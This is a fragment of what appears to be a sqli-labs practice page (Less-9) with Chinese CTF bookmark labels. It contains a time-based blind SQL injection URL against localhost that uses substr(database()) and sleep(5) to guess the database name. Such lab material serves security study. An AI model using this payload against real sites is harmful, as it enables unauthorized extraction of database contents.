 127.0.0.1/AAsqli-labs/Less-9/?id=1%27%20and%20if((substr(database(),1,1)>%27s%27),1,sleep(5))%20--+
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9